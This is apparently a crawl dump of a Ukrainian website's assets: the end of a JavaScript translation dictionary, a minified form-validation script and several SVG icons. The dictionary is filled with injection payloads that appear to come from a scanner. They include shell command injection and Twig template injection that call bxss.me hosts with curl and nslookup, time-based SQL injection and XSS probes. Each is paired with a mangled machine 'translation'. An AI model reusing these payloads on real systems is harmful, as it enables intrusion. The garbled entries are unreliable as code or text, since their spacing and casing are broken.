.to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) Hitntthjnmfltka8e6c.bxss.me) & (Nslookup -q = CNAME HITNTHJNMFLTKA8E6C.BXSS.ME || Curl Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| Sleep (27*1000)*efeaebf ||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (98) .Concat (83) .Concat (108) .Concat (68)+(require'Socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> KSAS (9421) <\/ Script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| Sleep (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (NSLOOKUP $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || Curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HITWMUVGKBDZA059C.BXSS.me\")}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawBy74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxss.bxss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'hhjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; waitfor delay '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804 = (SELECT 804 FROM PG_SLEEP (15)) ------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) or 454 = (Select 454 from pg_sleep (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) OR 336 = (SELECT 336 from PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1PX8CUW3M 'OR 723 = (SELECT 723 FROM PG_SLEEP (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1Mydw95Gy ') or 888 = (Select 888 from Pg_Sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) OR 493 = (Select 493 from pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> YWFA (9399) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hiteheyvfh11b3b.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> YWFA (9681) <\/ Script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> F7CR (9092) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitflcosnzkye78dbd.bxss.me\")}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'hhjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Q8R5 (9014) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitjglhbfqidoc0781.bxss.me\")}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> Q8R5 (9560) <\/ Script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> 8AC1 (9756) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitgmhzdosafwf5d96.bxss.me\")}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<ZZZ> <Script> 8AC1 (9719) <\/ Script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; waitfor delay '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/en/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-prev.svg
body_size: -240
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1.34019L10.6529 2.3434e-06L-3.60597e-07 9.99968L10.6529 20L12 18.6595L2.77603 9.99968L12 1.34019Z" fill="#EEEEEE"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=f2b7cc74f82557898a2f
body_size: 2353
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t,r=document.createElement("p"),o=null===(t=document.querySelector('meta[content="language"]'))||void 0===t?void 0:t.getAttribute("name");"ru"==o?r.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"):"ua"==o?r.append("Дякую! Ваш відгук успішно відправлено і буде опубліковано після модерації"):r.append("Thank you! Your review has been successfully submitted and will be published after moderation."),r.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(r,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var n=0;n<this.inputs.length;n++)"checkbox"!=this.inputs[n].type?this.inputs[n].addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)})):this.inputs[n].addEventListener("change",(function(n){n.preventDefault(),e.validation(t,r,o)}));this.form.querySelector("textarea")&&!this.form.querySelector("textarea").classList.contains("g-recaptcha-response")&&this.form.querySelector("textarea").addEventListener("input",(function(n){n.preventDefault(),e.validation(t,r,o)}))}},{key:"sendForm",value:function(){for(var e=this,t=new FormData,r=this.form.querySelectorAll("textarea"),o=0;o<this.inputs.length;o++)"file"!=this.inputs[o].type?t.append(this.inputs[o].name,this.inputs[o].value):t.append(this.inputs[o].name,this.inputs[o].files[0]);if(r.length)for(var n=0;n<r.length;n++)r[n].classList.contains("g-recaptcha-response")||(t.append(r[n].name,r[n].value),console.log(r[n].name,r[n].value));var a=document.querySelector('meta[name="csrf-token"]').getAttribute("content");fetch(this.url,{method:"POST",body:t,headers:{"X-CSRF-TOKEN":a}}).then((function(t){if(t.ok)return t.json();throw e.showCallbackResponsePopup(__t("Ошибка!"),__t("Попробуйте еще раз")),setTimeout(e.hideCallbackResponsePopup,3e3),new Error("Something went wrong")})).then((function(t){e.showCallbackResponsePopup(null,t.message),e.form.reset(),grecaptcha.execute(window.site_key,{action:"callback"}).then((function(e){document.getElementById("g-recaptcha-response-reviews")?document.getElementById("g-recaptcha-response-reviews").value=e:document.getElementById("g-recaptcha-response")&&(document.getElementById("g-recaptcha-response").value=e)})),document.querySelector(".input-file")&&(document.querySelector(".input-file").innerHTML=__t("Завантажити резюме")),setTimeout(e.hideCallbackResponsePopup,3e3)})).catch((function(e){console.log(e)}))}},{key:"showCallbackResponsePopup",value:function(e,t){var r=document.querySelector('[data-modal="callback-response"]');r.classList.add("show"),null!=t&&(r.querySelector(".map_info-btn p").textContent=t),null!=e&&(r.querySelector(".modal-text").textContent=e)}},{key:"validateExtension",value:function(){var e=document.getElementById("form-resume-file");return!!new RegExp("("+[".doc",".docx",".pdf"].join("|")+")$").test(e.value.toLowerCase())}},{key:"hideCallbackResponsePopup",value:function(){document.querySelector('[data-modal="callback-response"]').classList.remove("show")}},{key:"closeResponsePopup",value:function(){document.querySelector(".callback-response .js-close-popup").addEventListener("click",(function(){this.closest(".modal-mask").classList.remove("show")}))}}])&&o(t.prototype,r),n&&o(t,n),e}();document.addEventListener("DOMContentLoaded",(function(){document.getElementById("callback-form")&&new n("#callback-form","/callback").init();if(document.getElementById("resume-form")){var e=document.getElementById("resume-form").action;new n("#resume-form",e).init()}if(document.getElementById("rewiew-form")){console.log("form is here 18");var t=document.getElementById("rewiew-form").action;new n("#rewiew-form",t).init()}if(document.getElementById("doctor-reviews-form")){var r=document.getElementById("doctor-reviews-form").action,o=new n("#doctor-reviews-form",r);console.log(r),o.init()}if(document.getElementById("form-coment")){var a=document.getElementById("form-coment").action;new n("#form-coment",a).init()}}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -26
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg
body_size: 936
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9519 4.70166C15.913 3.8501 15.7777 3.26855 15.58 2.75977C15.3792 2.22595 15.0642 1.74243 14.6572 1.34277C14.2577 0.935791 13.774 0.620728 13.2402 0.4198C12.7313 0.222168 12.1499 0.0870361 11.2983 0.0483398C10.4452 0.00927734 10.1726 0 8 0C5.82739 0 5.55481 0.00927734 4.70166 0.0480957C3.8501 0.0870361 3.26868 0.22229 2.75977 0.420044C2.22595 0.62085 1.74243 0.935791 1.34277 1.34277C0.935791 1.74231 0.620728 2.22583 0.4198 2.75964C0.222168 3.26855 0.0870361 3.8501 0.0483398 4.70154C0.00927734 5.55481 0 5.82727 0 7.99988C0 10.1726 0.00927734 10.4452 0.0483398 11.2983C0.0871582 12.1498 0.222412 12.7313 0.420166 13.2402C0.620972 13.7739 0.935913 14.2576 1.3429 14.6571C1.74243 15.0641 2.22607 15.379 2.75989 15.5798C3.26868 15.7777 3.85022 15.9128 4.70178 15.9518C5.55505 15.9907 5.82751 15.9999 8.00012 15.9999C10.1727 15.9999 10.4453 15.9907 11.2985 15.9518C12.15 15.9128 12.7314 15.7777 13.2404 15.5798C14.3149 15.1643 15.1644 14.3148 15.58 13.2402C15.7778 12.7313 15.913 12.1498 15.9519 11.2983C15.9907 10.4451 16 10.1726 16 8C16 5.82727 15.9907 5.55481 15.9519 4.70166ZM14.5118 11.2328C14.4763 12.0128 14.3459 12.4364 14.2365 12.7183C13.9673 13.416 13.4159 13.9674 12.7181 14.2366C12.4363 14.3461 12.0127 14.4764 11.2327 14.512C10.3893 14.5505 10.1362 14.5586 8 14.5586C5.86365 14.5586 5.61072 14.5505 4.76721 14.512C3.9873 14.4764 3.56372 14.3461 3.28174 14.2366C2.93433 14.1083 2.62 13.9038 2.36194 13.6381C2.09619 13.38 1.89172 13.0658 1.76343 12.7183C1.65393 12.4364 1.52356 12.0128 1.48804 11.2328C1.44958 10.3893 1.44141 10.1362 1.44141 8.00012C1.44141 5.86389 1.44958 5.61096 1.48804 4.76733C1.52368 3.9873 1.65393 3.56372 1.76343 3.28186C1.89172 2.93433 2.09631 2.62 2.36194 2.36194C2.62 2.09619 2.93433 1.89172 3.28186 1.76355C3.56372 1.65393 3.9873 1.52368 4.76733 1.48804C5.61084 1.44958 5.86389 1.44141 8 1.44141H7.99988C10.136 1.44141 10.389 1.44958 11.2327 1.48816C12.0127 1.52368 12.4362 1.65405 12.7181 1.76355C13.0656 1.89185 13.3799 2.09631 13.6379 2.36194C13.9037 2.62 14.1082 2.93433 14.2363 3.28186C14.3459 3.56372 14.4763 3.9873 14.5118 4.76733C14.5503 5.61084 14.5585 5.86389 14.5585 8C14.5585 10.1362 14.5504 10.3892 14.5118 11.2328Z" fill="url(#paint0_linear)"/>
<path d="M7.99988 3.89185C5.73108 3.89185 3.89185 5.7312 3.89185 8C3.89185 10.2688 5.73108 12.108 7.99988 12.108C10.2688 12.108 12.108 10.2688 12.108 8C12.108 5.7312 10.2688 3.89185 7.99988 3.89185ZM7.99988 10.6666C6.52722 10.6665 5.33325 9.47266 5.33337 7.99988C5.33337 6.52722 6.52722 5.33325 8 5.33325C9.47278 5.33337 10.6666 6.52722 10.6666 7.99988C10.6666 9.47266 9.47266 10.6666 7.99988 10.6666Z" fill="url(#paint1_linear)"/>
<path d="M13.2303 3.72961C13.2303 4.25977 12.8005 4.68958 12.2704 4.68958C11.7401 4.68958 11.3103 4.25977 11.3103 3.72961C11.3103 3.19934 11.7401 2.76953 12.2704 2.76953C12.8005 2.76953 13.2303 3.19934 13.2303 3.72961Z" fill="url(#paint2_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="1.34269" y1="14.6572" x2="14.6573" y2="1.34256" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD600"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#D800B9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="5.09509" y1="10.9048" x2="10.9048" y2="5.09509" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6400"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#FD0056"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="11.5915" y1="4.40836" x2="12.9491" y2="3.05075" gradientUnits="userSpaceOnUse">
<stop stop-color="#F30072"/>
<stop offset="1" stop-color="#E50097"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-next.svg
body_size: -194
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-2.31024e-07 18.6598L1.34714 20L12 10.0003L1.34713 1.17181e-06L-3.21657e-06 1.34046L9.22397 10.0003L-2.31024e-07 18.6598Z" fill="#B3D564"/>
</svg>
